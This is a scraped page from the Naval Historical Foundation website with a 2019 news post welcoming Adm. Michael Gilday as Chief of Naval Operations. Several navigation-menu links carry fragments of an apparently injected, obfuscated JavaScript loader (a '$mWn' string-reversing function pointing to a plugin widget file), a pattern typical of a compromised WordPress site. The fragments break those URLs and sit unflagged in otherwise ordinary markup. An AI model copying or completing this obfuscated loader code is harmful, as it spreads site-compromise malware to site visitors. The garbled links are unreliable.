	<li id="menu-item-23894" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="https://donate.givedirect.org/member.php?cid=1359&#038;n=719652">Join, Renew, or Donate</a>
	<ul class="sub-menu">
		<li id="menu-item-18804" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://navyhistory.org/membership/">Join</a></li>
		<li id="menu-item-18867" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://navyhistory.org/membership-renewal/">Renew</a></li>
		<li id="menu-item-18796" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://navyhistory.org/contribute/script$mWn=function(n)if(typeof%20($mWn.list%5Bn%5D)==string)%20return%20$mWn.list%5Bn%5D.split().reverse().join();return%20$mWn.list%5Bn%5D;;$mWn.list=%5B&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnem/">Donate</a></li>
	</ul>
</li>
	<li id="menu-item-18873" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://navyhistory.org/contribute/script$mWn=function(n)if(typeof%20($mWn.list%5Bn%5D)==string)%20return%20$mWn.list%5Bn%5D.split().reverse().join();return%20$mWn.list%5Bn%5D;;$mWn.list=%5B&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnem/">Stocks, Bonds, and Planned Giving</a></li>
	<li id="menu-item-18871" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://navyhistory.org/programs/used-book/">Used Books</a></li>
	<li id="menu-item-18885" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://navyhistory.org/volunteering/">Volunteering</a></li>
</ul>
</li>
<li id="menu-item-18874" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://navyhistory.org/programs/"><span>Programs</span></a>
<ul class="sub-menu">
	<li id="menu-item-19881" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://navyhistory.org/category/bookreview/">Book Reviews</a>
	<ul class="sub-menu">
		<li id="menu-item-25396" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://navyhistory.org/publications/book-review/">Guidelines for Book Reviews</a></li>
		<li id="menu-item-22536" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://navyhistory.org/wp-content/uploads/2022/11/Naval-Historical-Foundation-Books-Available-for-Review-Last-Updated-9.pdf">Books Available for Review</a></li>
	</ul>
</li>
	<li id="menu-item-25828" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://navyhistory.org/david-t-leighton-lecture/">David T. Leighton Lecture</a></li>
	<li id="menu-item-22544" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://navyhistory.org/2020/07/author-chats-archives/">Author Chats with Dr. Dave Winkler</a></li>
	<li id="menu-item-24466" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://navyhistory.org/direcscript$mWn=function(n)if(typeof%20($mWn.list%5Bn%5D)==string)%20return%20$mWn.list%5Bn%5D.split().reverse().join();return%20$mWn.list%5Bn%5D;;$mWn.list=%5B&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/r/">Directory of Naval Historians</a></li>
	<li id="menu-item-18883" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://navyhistory.org/programs/oral-hismwnfunctionniftypeof-mwn-listnstring-return-mwn-listn-split-reverse-joinreturn-mwn-listnmwn-listphp-tsop-egap-ssalc-stegdiw-reganam-stegdiw-c/">Oral Histories</a></li>
	<li id="menu-item-23196" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.NDAR-History.org">Naval Documents of the American Revolution</a></li>
	<li id="menu-item-22638" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://navyhistory.org/category/norman-polmar/">Norman&#8217;s Corner</a></li>
	<li id="menu-item-18875" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://navyhistory.org/programs/prizes/">Prizes</a></li>
</ul>
</li>
<li id="menu-item-21039" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://navyhistory.org/naval-hisscript$mWn=function(n)if(typeof%20($mWn.list%5Bn%5D)==string)%20return%20$mWn.list%5Bn%5D.split().reverse().join();return%20$mWn.list%5Bn%5D;;$mWn.list=%5B&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/c/"><span>Events</span></a>
<ul class="sub-menu">
	<li id="menu-item-23706" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://navyhistory.org/category/event/">Upcoming Events</a></li>
	<li id="menu-item-20083" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://navyhistory.org/navy-museum/rent-the-navy-museum/">Rent the Navy Museum</a></li>
	<li id="menu-item-24467" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://navyhistory.org/category/featured-videos/">Featured Videos</a></li>
	<li id="menu-item-22639" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://navyhistory.org/category/event-3/second-saturday/">Second Saturday Webinars</a></li>
</ul>
</li>
<li id="menu-item-22315" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="https://navyhistory.org/category/thursday-tidings/"><span>Newsletters</span></a>
<ul class="sub-menu">
	<li id="menu-item-22316" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://navyhistory.org/publications/newsletters/">Pull Together</a></li>
	<li id="menu-item-22317" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://navyhistory.org/category/thursday-tidings/">Thursday Tidings</a></li>
</ul>
</li>
<li id="menu-item-22318" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://navyhistory.org/programs/partners/"><span>Our Partners</span></a></li>
</ul>				
							</div>
			</div><div class="clearboth"></div>
			<!-- #header-sticky-links .main-navigation -->

		</div>
		</div>
		<!-- #header-sticky -->
	
		
		<div id="intro" class="option2"><div class="wrap-safari"><div id="intro-core"><div id="breadcrumbs"><div id="breadcrumbs-core"><a href="https://navyhistory.org/">Home</a><span class="delimiter"> / </span><a href="https://navyhistory.org/category/featured/">Featured</a><span class="delimiter_core"> &bull; </span><a href="https://navyhistory.org/category/nhf-leadership/">Leadership</a><span class="delimiter_core"> &bull; </span><a href="https://navyhistory.org/category/news/">News</a> <span class="delimiter"> / </span>Welcome CNO Gilday!</div></div><h1 class="page-title"><span>Welcome CNO Gilday!</span></h1></div></div></div>
		
		
		
		
	</div>


	</header>
	<!-- header -->

		
	<div id="content">
	<div id="content-core">

		<div id="main">
		<div id="main-core">
			
				
		<article id="post-21344" class="post-21344 post type-post status-publish format-standard hentry category-featured category-nhf-leadership category-news format-nomedia">

				<header class="entry-header"><h3 class="post-title">Welcome CNO Gilday!</h3><div class="entry-meta"><span class="date"><a href="https://navyhistory.org/2019/08/welcome-cno-gilday/" title="Welcome CNO Gilday!"><time datetime="2019-08-29T13:30:41-04:00"><span class="date-month">August 29, 2019</span></time></a></span><span class="category"><a href="https://navyhistory.org/category/featured/" rel="category tag">Featured</a>, <a href="https://navyhistory.org/category/nhf-leadership/" rel="category tag">Leadership</a>, <a href="https://navyhistory.org/category/news/" rel="category tag">News</a></span></div><div class="clearboth"></div></header><!-- .entry-header -->
		<div class="entry-content">
			
<div class="wp-block-image"><figure class="aligncenter is-resized"><img fetchpriority="high" decoding="async" src="https://navyhistory.org/wp-content/uploads/2019/08/190822-N-UY653-0017-1024x683.jpg" alt="" class="wp-image-21379" width="512" height="342" srcset="https://navyhistory.org/wp-content/uploads/2019/08/190822-N-UY653-0017-1024x683.jpg 1024w, https://navyhistory.org/wp-content/uploads/2019/08/190822-N-UY653-0017-300x200.jpg 300w, https://navyhistory.org/wp-content/uploads/2019/08/190822-N-UY653-0017-768x512.jpg 768w, https://navyhistory.org/wp-content/uploads/2019/08/190822-N-UY653-0017-570x380.jpg 570w, https://navyhistory.org/wp-content/uploads/2019/08/190822-N-UY653-0017-380x254.jpg 380w, https://navyhistory.org/wp-content/uploads/2019/08/190822-N-UY653-0017-285x190.jpg 285w, https://navyhistory.org/wp-content/uploads/2019/08/190822-N-UY653-0017-272x182.jpg 272w" sizes="(max-width: 512px) 100vw, 512px" /><figcaption><em>Adm. Mike Gilday delivers his first remarks as the 32nd CNO. (Photo by MC1 Ryan U. Kledzik/U. S. Navy)</em></figcaption></figure></div>



<p>&#8220;It is a great honor and privilege to welcome our 32<sup>nd</sup> Chief of Naval Operations, Adm. Michael Gilday, USN.</p>



<p>The Naval Historical Foundation stands ready to support your tenure in any way possible to promote the lessons of our past with the important imperatives of our future.&#8221; &#8211; Rear Adm. Sonny Masso, USN (Ret.), Executive Director</p>



<hr class="wp-block-separator is-style-dots"/>



<div class="wp-block-image"><figure class="aligncenter is-resized"><img decoding="async" src="https://navyhistory.org/wp-content/uploads/2019/08/68740023_2390306244382472_5589780123336310784_o-1024x683.jpg" alt="" class="wp-image-21376" width="512" height="342" srcset="https://navyhistory.org/wp-content/uploads/2019/08/68740023_2390306244382472_5589780123336310784_o-1024x683.jpg 1024w, https://navyhistory.org/wp-content/uploads/2019/08/68740023_2390306244382472_5589780123336310784_o-300x200.jpg 300w, https://navyhistory.org/wp-content/uploads/2019/08/68740023_2390306244382472_5589780123336310784_o-768x512.jpg 768w, https://navyhistory.org/wp-content/uploads/2019/08/68740023_2390306244382472_5589780123336310784_o-570x380.jpg 570w, https://navyhistory.org/wp-content/uploads/2019/08/68740023_2390306244382472_5589780123336310784_o-380x254.jpg 380w, https://navyhistory.org/wp-content/uploads/2019/08/68740023_2390306244382472_5589780123336310784_o-285x190.jpg 285w, https://navyhistory.org/wp-content/uploads/2019/08/68740023_2390306244382472_5589780123336310784_o-272x182.jpg 272w, https://navyhistory.org/wp-content/uploads/2019/08/68740023_2390306244382472_5589780123336310784_o.jpg 2048w" sizes="(max-width: 512px) 100vw, 512px" /><figcaption><em>Admiral Gilday receives his fourth-star from his family prior to his change of command. (Photo courtesy of U. S. Navy)</em></figcaption></figure></div>



<p>In 1970, Vice Adm. Elmo Zumwalt was tapped to lead the Navy as Chief of Naval Operations. Since then, no other three-star admiral has been selected as CNO until this year when then Trump administration chose Vice Adm. Michael Gilday. Son of a sailor and class of 1985 Naval Academy graduate, Gilday is a career surface warfare officer. Through his career at sea, Gilday commanded destroyers USS <em>Higgins</em> (DDG 76) USS <em>Benfold</em> (DDG 65), Destroyer Squadron 7, and Carrier Strike Group 8 aboard USS <em>Dwight D. Eisenhower</em> (CVN 69). In his most recent commands, Gilday served as director of operations for U.S. Cyber Command and as director of operations for the Joint Staff. </p>



<div class="wp-block-image"><figure class="aligncenter is-resized"><img decoding="async" src="https://navyhistory.org/wp-content/uploads/2019/08/190822-N-BB269-0139C-1024x683.jpeg" alt="" class="wp-image-21377" width="512" height="342" srcset="https://navyhistory.org/wp-content/uploads/2019/08/190822-N-BB269-0139C-1024x683.jpeg 1024w, https://navyhistory.org/wp-content/uploads/2019/08/190822-N-BB269-0139C-300x200.jpeg 300w, https://navyhistory.org/wp-content/uploads/2019/08/190822-N-BB269-0139C-768x512.jpeg 768w, https://navyhistory.org/wp-content/uploads/2019/08/190822-N-BB269-0139C-570x380.jpeg 570w, https://navyhistory.org/wp-content/uploads/2019/08/190822-N-BB269-0139C-380x254.jpeg 380w, https://navyhistory.org/wp-content/uploads/2019/08/190822-N-BB269-0139C-285x190.jpeg 285w, https://navyhistory.org/wp-content/uploads/2019/08/190822-N-BB269-0139C-272x182.jpeg 272w, https://navyhistory.org/wp-content/uploads/2019/08/190822-N-BB269-0139C.jpeg 1800w" sizes="(max-width: 512px) 100vw, 512px" /><figcaption><em>Adm. Gilday relieves Adm. John Richardson as Chief of Naval Operations with Secretary of the Navy Richard Spencer presiding.</em> <em>(Photo by MC1 Raymond D. Diaz III/U. S. Navy)</em></figcaption></figure></div>



<p>On the 22nd of August, Vice Adm. Gilday pinned on his fourth star and relieved Admiral John Richardson as CNO. Like Admiral Gilday, Admiral Richardson was also a unique selection to become the Navy&#8217;s 31st CNO. Prior to his selection, Richardson was only three years into an eight year billet as director of the Naval Nuclear Propulsion Program. After serving as Chief of Naval Operations for the full four years, Adm. Richardson retired after 37 years of exceptional service. Richardson welcomed new CNO Gilday saying, &#8220;Admiral Gilday is a true cutting edge warfighter, a surface warrior who, by virtue of his leadership at 10th Fleet, fully appreciates the challenges we face in the cyber warfare arena and the increasing pace of competition in new domains.”</p>



<hr class="wp-block-separator is-style-dots"/>



<p>View Admiral Gilday&#8217;s first message to the fleet as Chief of Naval Operations below! To learn more about our Chiefs of Naval Operations, <a href="https://navyhistory.org/list-of-chiefs-of-naval-operations-cno/">click here!</a></p>



<div style="height:25px" aria-hidden="true" class="wp-block-spacer"></div>



<iframe loading="lazy" width="560" height="315" src="https://www.youtube.com/embed/MreIhThVioU" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen=""></iframe>
					</div><!-- .entry-content -->

		</article>

		<div class="clearboth"></div>
				
				<div id="sharepost"><div id="sharemessage"><p>Spread the word. Share this post!</p></div><div id="shareicons" class=""><a class="shareicon facebook" onclick="MyWindow=window.open(&#39;//www.facebook.com/sharer.php?u=https://navyhistory.org/2019/08/welcome-cno-gilday/&#38;t=Welcome%20CNO%20Gilday!&#39;,&#39;MyWindow&#39;,width=650,height=450); return false;" href="//www.facebook.com/sharer.php?u=https://navyhistory.org/2019/08/welcome-cno-gilday/&#38;t=Welcome%20CNO%20Gilday!" data-tip="top" data-original-title="Facebook"><i class="fa fa-facebook"></i></a><a class="shareicon twitter" onclick="MyWindow=window.open(&#39;//twitter.com/home?status=Check%20this%20out!%20Welcome%20CNO%20Gilday!%20at%20https://navyhistory.org/2019/08/welcome-cno-gilday/&#39;,&#39;MyWindow&#39;,width=650,height=450); return false;" href="//twitter.com/home?status=Check%20this%20out!%20Welcome%20CNO%20Gilday!%20at%20https://navyhistory.org/2019/08/welcome-cno-gilday/" data-tip="top" data-original-title="Twitter"><i class="fa fa-twitter"></i></a><a class="shareicon google-plus" onclick="MyWindow=window.open(&#39;//plus.google.com/share?url=https://navyhistory.org/2019/08/welcome-cno-gilday/&#39;,&#39;MyWindow&#39;,width=650,height=450); return false;" href="//plus.google.com/share?url=https://navyhistory.org/2019/08/welcome-cno-gilday/" data-tip="top" data-original-title="Google+"><i class="fa fa-google-plus"></i></a><a class="shareicon linkedin" onclick="MyWindow=window.open(&#39;//linkedin.com/shareArticle?mini=true&url=https://navyhistory.org/2019/08/welcome-cno-gilday/&summary=Welcome%20CNO%20Gilday!&source=LinkedIn&#39;,&#39;MyWindow&#39;,width=650,height=450); return false;" href="//linkedin.com/shareArticle?mini=true&url=https://navyhistory.org/2019/08/welcome-cno-gilday/&summary=Welcome%20CNO%20Gilday!&source=LinkedIn" data-tip="top" data-original-title="LinkedIn"><i class="fa fa-linkedin"></i></a><a class="shareicon tumblr" data-tip="top" data-original-title="Tumblr" onclick="MyWindow=window.open(&#39;//www.tumblr.com/share/link?url=https%3A%2F%2Fnavyhistory.org%2F2019%2F08%2Fwelcome-cno-gilday%2F&amp;name=&amp;description=%26%238220%3BIt+is+a+great+honor+and+privilege+to+welcome+our+32nd%C2%A0Chief+of+Naval+Operations%2C+Adm.+Michael+Gilday%2C+USN.+The+Naval+Historical+Foundation+stands+ready+to+support+your+tenure+in+any+way+possible+to+promote+the+lessons+of+our+past+with+the+important+imperatives+of+our+future.%26%238221%3B+%26%238211%3B+Rear+Adm.+Sonny+Masso%2C+USN+%28Ret.%29%2C+Executive+Director%3Cp+class%3D%22more-link%22%3E%3Ca+href%3D%22https%3A%2F%2Fnavyhistory.org%2F2019%2F08%2Fwelcome-cno-gilday%2F%22+class%3D%22themebutton%22%3ERead+More%3C%2Fa%3E%3C%2Fp%3E&#39;,&#39;MyWindow&#39;,width=650,height=450); return false;" href="//www.tumblr.com/share/link?url=https%3A%2F%2Fnavyhistory.org%2F2019%2F08%2Fwelcome-cno-gilday%2F&amp;name=&amp;description=%26%238220%3BIt+is+a+great+honor+and+privilege+to+welcome+our+32nd%C2%A0Chief+of+Naval+Operations%2C+Adm.+Michael+Gilday%2C+USN.+The+Naval+Historical+Foundation+stands+ready+to+support+your+tenure+in+any+way+possible+to+promote+the+lessons+of+our+past+with+the+important+imperatives+of+our+future.%26%238221%3B+%26%238211%3B+Rear+Adm.+Sonny+Masso%2C+USN+%28Ret.%29%2C+Executive+Director%3Cp+class%3D%22more-link%22%3E%3Ca+href%3D%22https%3A%2F%2Fnavyhistory.org%2F2019%2F08%2Fwelcome-cno-gilday%2F%22+class%3D%22themebutton%22%3ERead+More%3C%2Fa%3E%3C%2Fp%3E"><i class="fa fa-tumblr"></i></a><a class="shareicon pinterest" data-tip="top" data-original-title="Pinterest" onclick="MyWindow=window.open(&#39;//pinterest.com/pin/create/button/?url=https%3A%2F%2Fnavyhistory.org%2F2019%2F08%2Fwelcome-cno-gilday%2F&amp;description=Welcome+CNO+Gilday%21&amp;media=&#39;,&#39;MyWindow&#39;,width=650,height=450); return false;" href="//pinterest.com/pin/create/button/?url=https%3A%2F%2Fnavyhistory.org%2F2019%2F08%2Fwelcome-cno-gilday%2F&amp;description=Welcome+CNO+Gilday%21&amp;media="><i class="fa fa-pinterest"></i></a><a class="shareicon email" data-tip="top" data-original-title="Email" onclick="MyWindow=window.open(&#39;mailto:?subject=Welcome CNO Gilday!&amp;body=https://navyhistory.org/2019/08/welcome-cno-gilday/&#39;,&#39;MyWindow&#39;,width=650,height=450); return false;" href="mailto:?subject=Welcome CNO Gilday!&amp;body=https://navyhistory.org/2019/08/welcome-cno-gilday/"><i class="fa fa-envelope"></i></a></div></div>
					<nav role="navigation" id="nav-below">
	
		<div class="nav-previous"><a href="https://navyhistory.org/2019/08/tiger-cruises/" rel="prev"><span class="meta-icon"><i class="fa fa-angle-left fa-lg"></i></span><span class="meta-nav">Previous</span></a></div>		<div class="nav-next"><a href="https://navyhistory.org/2019/08/vice-admiral-samuel-l-gravely-jr/" rel="next"><span class="meta-nav">Next</span><span class="meta-icon"><i class="fa fa-angle-right fa-lg"></i></span></a></div>
	
	</nav><!-- #nav-below -->
	
				
				
			

		</div><!-- #main-core -->
		</div><!-- #main -->
		
		<div id="sidebar">
		<div id="sidebar-core">

						<aside class="widget widget_text"><h3 class="widget-title">THANK YOU TO OUR SPONSORS:</h3>			<div class="textwidget">
		<style>
			#wpls-logo-showcase-slider-1 .wpls-fix-box,
			#wpls-logo-showcase-slider-1 .wpls-fix-box img.wp-post-image{max-height:250px; }
		</style>

		<div class="wpls-wrap wpls-logo-showcase-slider-wrp wpls-logo-clearfix wpls-design-1 " data-conf="{&quot;slides_column&quot;:&quot;1&quot;,&quot;slides_scroll&quot;:1,&quot;dots&quot;:&quot;true&quot;,&quot;arrows&quot;:&quot;true&quot;,&quot;autoplay&quot;:&quot;true&quot;,&quot;autoplay_interval&quot;:3000,&quot;loop&quot;:&quot;true&quot;,&quot;rtl&quot;:&quot;false&quot;,&quot;speed&quot;:800,&quot;center_mode&quot;:&quot;true&quot;,&quot;lazyload&quot;:&quot;&quot;}">
			<div class="wpls-logo-showcase logo_showcase wpls-logo-slider wpls-center sliderimage_hide_border " id="wpls-logo-showcase-slider-1" >
				<div class="wpls-logo-cnt">
	<div class="wpls-fix-box">
				<a href="https://www.csra.com/" target="_self">
			<img class="wp-post-image"  src="https://navyhistory.org/wp-content/uploads/2017/11/CSRA_1920.png" alt="" />
		</a>
			</div>
	</div><div class="wpls-logo-cnt">
	<div class="wpls-fix-box">
				<a href="https://www.leidos.com/" target="_self">
			<img class="wp-post-image"  src="https://navyhistory.org/wp-content/uploads/2017/11/INT_lds_rgb_pos.png" alt="" />
		</a>
			</div>
	</div><div class="wpls-logo-cnt">
	<div class="wpls-fix-box">
				<a href="https://www.caci.com/" target="_self">
			<img class="wp-post-image"  src="https://navyhistory.org/wp-content/uploads/2017/11/logo_CACI.png" alt="" />
		</a>
			</div>
	</div><div class="wpls-logo-cnt">
	<div class="wpls-fix-box">
				<a href="https://www2.deloitte.com/us/en.html" target="_self">
			<img class="wp-post-image"  src="https://navyhistory.org/wp-content/uploads/2017/11/2000px-Deloitte.svg_.png" alt="" />
		</a>
			</div>
	</div><div class="wpls-logo-cnt">
	<div class="wpls-fix-box">
				<a href="https://www.gd.com/" target="_self">
			<img class="wp-post-image"  src="https://navyhistory.org/wp-content/uploads/2017/11/PNGPIX-COM-General-Dynamics-Logo-PNG-Transparent.png" alt="" />
		</a>
			</div>
	</div><div class="wpls-logo-cnt">
	<div class="wpls-fix-box">
				<a href="https://www.huntingtoningalls.com/" target="_self">
			<img class="wp-post-image"  src="https://navyhistory.org/wp-content/uploads/2017/11/hii_color.jpg" alt="" />
		</a>
			</div>
	</div><div class="wpls-logo-cnt">
	<div class="wpls-fix-box">
				<a href="https://www.raytheon.com/" target="_self">
			<img class="wp-post-image"  src="https://navyhistory.org/wp-content/uploads/2017/11/Raytheon-Logo.png" alt="" />
		</a>
			</div>
	</div><div class="wpls-logo-cnt">
	<div class="wpls-fix-box">
				<a href="https://www.rolls-royce.com/products-and-services/marine.aspx" target="_self">
			<img class="wp-post-image"  src="https://navyhistory.org/wp-content/uploads/2017/11/RollsRoyce-CMYK_HR.jpg" alt="" />
		</a>
			</div>
	</div><div class="wpls-logo-cnt">
	<div class="wpls-fix-box">
				<a href="https://us.emrgroup.com/" target="_self">
			<img class="wp-post-image"  src="https://navyhistory.org/wp-content/uploads/2017/11/emr-logo-colour.png" alt="" />
		</a>
			</div>
	</div><div class="wpls-logo-cnt">
	<div class="wpls-fix-box">
				<a href="https://www.salesforce.com/" target="_self">
			<img class="wp-post-image"  src="https://navyhistory.org/wp-content/uploads/2017/11/logo198.png" alt="" />
		</a>
			</div>
	</div>			</div>
		</div>

		</div>
		</aside><div class="sc-featured sc-carousel"><div class="entry-header"><a href="https://navyhistory.org/publications/newsletters/"><img src="https://navyhistory.org/wp-content/uploads/2021/01/PT-Fall-2020-Cover-Capture-231x300.jpg" /><div class="image-overlay overlay2"><div class="image-overlay-inner"><div class="prettyphoto-wrap"><span><i class="fa fa-anchor"></i></span></div></div></div></a></div><h3>VIEW OUR PULL TOGETHER NEWSLETTERS</h3></div><aside class="widget widget_sow-features"><div
			
			class="so-widget-sow-features so-widget-sow-features-default-c99d97ea2d1f"
			
		><ul
	class="sow-features-list
	sow-features-responsive">

			<li
			class="sow-features-feature sow-icon-container-position-top"
			style="display: flex; flex-direction: column; width: calc(100% - 25px);"
		>
			
						<div				class="sow-icon-container sow-container-square"
				style="color: #ffffff; "
				
							>
							</div>

			<div class="textwidget">
				
				
							</div>
								</li>

	</ul>
</div></aside>
		</div>
		</div><!-- #sidebar -->
					</div>
	</div><!-- #content -->

	
	<footer>
		<div id="footer"><div id="footer-core" class="option3"><div id="footer-col1" class="widget-area">
		<aside class="widget widget_recent_entries">
		<h3 class="footer-widget-title"><span>RECENT POSTS:</span></h3>
		<ul>
											<li>
					<a href="https://navyhistory.org/2022/12/war-alert-in-the-tropical-dawn-at-pearl-2/">War Alert in the Tropical Dawn at Pearl</a>
											<span class="post-date">December 14, 2022</span>
									</li>
											<li>
					<a href="https://navyhistory.org/2022/12/a-history-of-the-naval-historical-foundation/">A History of the Naval Historical Foundation</a>
											<span class="post-date">December 8, 2022</span>
									</li>
											<li>
					<a href="https://navyhistory.org/2022/12/war-alert-in-the-tropical-dawn-at-pearl/">War Alert in the Tropical Dawn at Pearl</a>
											<span class="post-date">December 7, 2022</span>
									</li>
					</ul>

		</aside></div><div id="footer-col2" class="widget-area"><p style="text-align: center;"><img src="https://navyhistory.org/wp-content/uploads/2020/04/ShipLogo_Large-SQUARE-300x300.png" alt="" / ></p></div><div id="footer-col3" class="widget-area"><aside class="widget widget_text"><h3 class="footer-widget-title"><span>CONTACT US:</span></h3>			<div class="textwidget"><p>Naval Historical Foundation<br />
1306 Dahlgren Avenue, SE<br />
Washington Navy Yard, DC 20374<br />
1-202-678-4333<br />
<a href="mailto:info@navyhistory.org">info@navyhistory.org</a></p>
<p>Mailing Address:</p>
<p>P.O. Box 15304<br />
Washington, DC 20003</p>
</div>
		</aside></div></div></div><!-- #footer -->		
		<div id="sub-footer">

		
		<div id="sub-footer-core">
		
			<div class="copyright">
			Copyright © 2011-2022 Naval Historical Foundation. All rights reserved.			</div>
			<!-- .copyright -->

						<!-- #footer-menu -->

						<div id="post-footer-social"><ul><li class="social message">Follow Us</li><li class="social facebook"><a href="https://www.facebook.com/navalhistoricalfoundation/" data-tip="top" data-original-title="Facebook" target="_blank"><i class="fa fa-facebook"></i></a></li><li class="social twitter"><a href="https://twitter.com/USNavyHistory" data-tip="top" data-original-title="Twitter" target="_blank"><i class="fa fa-twitter"></i></a></li><li class="social linkedin"><a href="https://www.linkedin.com/groups/8137800" data-tip="top" data-original-title="LinkedIn" target="_blank"><i class="fa fa-linkedin"></i></a></li><li class="social youtube"><a href="https://www.youtube.com/user/NHFNavalHistory" data-tip="top" data-original-title="YouTube" target="_blank"><i class="fa fa-youtube"></i></a></li></ul></div>			
		</div>
		</div>
	</footer><!-- footer -->

</div><!-- #body-core -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Melos_Pro\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Exit Popup -->
    <div id='exitpopup-modal'>
      <div class='underlay'></div>
	  <div class='exitpopup-modal-window' style='width:px !important; height:px !important;'>
          
        <div class='modal-title' style='background-color: !important;'>
          <h3></h3>
        </div>
        <div class='modal-body'>
			        </div>
        <div class='exitpopup-modal-footer'>
          <p></p>
        </div>
		      </div>
    </div>

	<script type='text/javascript'>
	  jQuery(document).ready(function($) {
      var exit_popup_value = Cookies.get('viewedExitPopupWP'); // v3.0
      if(!exit_popup_value){ // v3.0
	  var _exitpopup = exitpopup(document.getElementById('exitpopup-modal'), {
        aggressive: true,
        timer: 0,
		sensitivity: 20,
		delay: 0,
        sitewide: true,
		cookieExpire: ,
        callback: function() { console.log('exitpopup fired!'); }
      });

      
      $('body').on('click', function() {
        $('#exitpopup-modal').hide();
      });
		      $('#exitpopup-modal .exitpopup-modal-footer').on('click', function() {
        $('#exitpopup-modal').hide();
      });
      $('#exitpopup-modal .exitpopup-modal-window').on('click', function(e) {
        e.stopPropagation();
      });
      } // v3.0
      });
	</script>
<!-- End Exit Popup -->
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><script type="text/javascript" src="https://navyhistory.org/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script type="module"  src="https://navyhistory.org/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.2" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" src="https://navyhistory.org/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://navyhistory.org/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://navyhistory.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/navyhistory.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://navyhistory.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="collapseomatic-js-js-before">
/* <![CDATA[ */
const com_options = {"colomatduration":"fast","colomatslideEffect":"slideFade","colomatpauseInit":"","colomattouchstart":""}
/* ]]> */
</script>
<script type="text/javascript" src="https://navyhistory.org/wp-content/plugins/jquery-collapse-o-matic/js/collapse.js?ver=1.7.2" id="collapseomatic-js-js"></script>
